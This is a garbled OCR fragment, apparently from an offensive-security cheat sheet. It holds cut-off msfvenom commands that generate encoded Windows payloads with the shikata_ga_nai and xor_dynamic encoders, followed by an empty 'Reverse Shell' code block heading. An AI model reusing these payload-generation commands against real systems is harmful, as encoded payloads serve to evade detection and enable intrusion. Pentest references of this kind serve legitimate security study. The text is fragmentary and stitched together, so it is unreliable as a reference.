
x86/shikata_ga_nai -f e
# x64

msfvenom -p windows/x64
-e x64/xor_dynamic -o p
```

{% endcode %}

Reverse Shell

{% code overflow="wrap" 
```bash
